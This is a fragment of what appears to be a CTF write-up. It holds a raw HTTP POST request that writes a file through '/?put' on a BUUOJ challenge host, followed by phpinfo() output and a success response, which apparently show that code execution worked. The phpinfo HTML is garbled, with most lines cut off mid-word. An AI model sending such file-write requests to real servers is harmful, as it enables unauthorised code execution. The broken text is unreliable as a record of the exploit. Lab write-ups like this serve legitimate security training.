 POST /?put&aaa HTTP/1.1
Host: 248f2d25-e915-40bb-87a9-89b6d684eb1f.node3.buuoj.cn
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Referer: http://248f2d25-e915-40bb-87a9-89b6d684eb1f.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 26
Content-Type: application/x-www-form-urlencoded
filename=aaa&content=___
Remi Collet, Ferenc Kova
</table>
<table>
<tr class="h"><th colspan="
<tr><td class="e">PHP Webs
Magnusson, Philip Olson,
Nielsen, Peter Cowburn,
<tr><td class="e">Event Ma
Brown </td></tr>
<tr><td class="e">Network
</td></tr>
<tr><td class="e">Windows
</td></tr>
</table>
<h2>PHP License</h2>
<table>
<tr class="v"><td>
<p>
This program is free sof
the terms of the PHP Lic
distribution in the file
</p>
<p>This program is distri
ANY WARRANTY; without ev
FOR A PARTICULAR PURPOSE
</p>
<p>If you did not receive
about PHP licensing, ple
</p>
</td></tr>
</table>
</div></body></html>NULL
{"type":"success"}